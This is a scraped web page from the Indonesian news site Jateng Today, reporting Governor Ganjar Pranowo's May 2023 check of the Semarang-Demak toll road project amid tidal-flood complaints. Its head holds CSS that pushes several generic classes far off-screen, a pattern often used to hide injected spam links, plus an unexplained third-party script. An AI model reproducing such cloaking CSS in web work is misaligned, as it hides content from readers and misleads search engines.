

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/terima-keluhan-banjir-rob-di-demak-ganjar-cek-progres-tol-semarang-demak-seksi-1
body_size: 14415
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Terima Keluhan Banjir Rob di Demak, Ganjar Cek Progres Tol Semarang-Demak Seksi 1 &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fterima-keluhan-banjir-rob-di-demak-ganjar-cek-progres-tol-semarang-demak-seksi-1" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fterima-keluhan-banjir-rob-di-demak-ganjar-cek-progres-tol-semarang-demak-seksi-1&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/120530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/terima-keluhan-banjir-rob-di-demak-ganjar-cek-progres-tol-semarang-demak-seksi-1" />
<link rel='shortlink' href='https://jatengtoday.com/?p=120530' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-120530 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-120530" class="entry-tpl-classic post-120530 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-banjir tag-demak tag-ganjar-pranowo tag-jateng tag-rob tag-semarang tag-tol-semarang-demak" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32"><span itemprop="articleSection">Kota</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Terima Keluhan Banjir Rob di Demak, Ganjar Cek Progres Tol Semarang-Demak Seksi 1</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Ajie MH.</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-05-17T18:59:49+07:00" itemprop="datePublished">17 Mei 2023, 6:59 PM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>7.5k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/05/96AC7B29-6D58-4055-A939-2001B2D41FF9.jpeg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2023/05/96AC7B29-6D58-4055-A939-2001B2D41FF9.jpeg" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p class="p1"><span class="s1">DEMAK (jatengtoday.com) &#8211; Gubernur Jawa Tengah Ganjar Pranowo mengecek progres proyek Tol Semarang-Demak seksi 1, Rabu (16/5/2023).</span></p>
<p class="p1"><span class="s1">Pengecekan itu dilakukan setelah Ganjar menerima banyak masukan dan keluhan terkait banjir rob di wilayah Sayung-Demak, serta menyebabkan macet.</span></p>
<p class="p1"><span class="s1">Ganjar didampingi Kepala BBWS Pemali Juana, Kepala BBPJN wilayah VII, serta pejabat pengelola proyek Tol Semarang-Demak seksi 1. Sejumlah pemangku jabatan di wilayah Demak juga turut hadir di lokasi. </span></p>
<p class="p1"><span class="s1">Ganjar mengatakan, penjelasan lebih komprehensif harus disampaikan kepada masyarakat. Sehingga, masyarakat yang terdampak rob, ataupun kemacetan bisa memahami penyebabnya.</span></p>
<p class="p1"><span class="s1">“Nah apa yang dilakukan pemerintah, sebenarnya sebagian yang lain adalah membuat pekerjaan tanggul laut ini. Dan ini paket-paket yang dikerjakan oleh teman-teman,” katanya.</span></p>
<p class="p1"><span class="s1">Gubernur Jateng dua periode itu menjelaskan, Tol Semarang-Demak seksi 1 terbagi menjadi tiga paket. Paket 1A saat ini sedang dikerjakan, kemudian paket 1B untuk tanggul laut, dan paket 1C adalah paket pengerjaan kolam retensi.</span></p>
<p class="p1"><span class="s1">“Nah kolam retensi ini nanti akan diambil tanahnya sampai 4 meter ke bawah, terus kemudian depositnya dibuang ke sini (sekitar Desa Sriwulan), kalau dibuang di sini, ini kering nanti,” katanya.</span></p>
<p class="p1"><span class="s1">Desa Sriwulan adalah desa yang sempat ditengok Ganjar sebelum melihat progres tol yang dibangun dengan anggaran hingga Rp10,9 triliun tersebut. Saat ini, terdapat 198 KK yang masih tinggal dalam kondisi terendam rob parah.</span></p>
<p class="p1"><span class="s1">Ganjar berharap, proyek Tol Semarang-Demak seksi 1 paket C bisa segera dikerjakan. Namun, Ganjar juga membutuhkan dukungan dari masyarakat di sekitar kawasan tersebut.</span></p>
<p class="p1"><span class="s1">Ganjar mengatakan, pemerintah telah menyiapkan anggaran sekitar Rp1 triliun untuk mengganti tanah musnah yang kini sudah disesuaikan dengan appraisal. </span></p>
<p class="p1"><span class="s1">“Tapi kita butuh untuk komunikasi dengan masyarakat agar tolong bantu dong agar lebih mudah. Ini untuk kebaikan, sehingga yang tadi di Sriwulan di area ini (sekitar paket 1C) kalau mereka yang merasa punya hak tanah di sini, bisa membantu percepatan negosiasinya juga bisa gampang. Insyaallah tidak merugikan mereka, maka demi kepentingan bersama, ini manfaatnya lebih gede, ini yang kita sampaikan dari yang ada,” jelasnya.</span></p>
<p class="p1"><span class="s1">Sejalan dengan masalah rob, Ganjar juga memperhatikan kemacetan yang muncul akibat perbaikan jalan di sekitar Kaligawe yang disebabkan oleh banjir. Ganjar berharap, masyarakat bisa memahami dan bersabar dengan kondisi yang ada.</span></p>
<p class="p1"><span class="s1">“Hari ini saya datang untuk menjelaskan, butuh sabar. Nah, kita lagi coba atur traffic manajemennya agar ada jalan yang dipahami oleh pengguna untuk (paham) ini waktunya rob, kita minggir dulu sampai ini selesai diperbaiki. Jadi kami minta kesabaran dari masyarakat, sambil kami atur jalan-jalan agar bisa menjadi jalan alternatif,” paparnya. (*)</span></p>
		</div>
	</div><!-- .todo -->

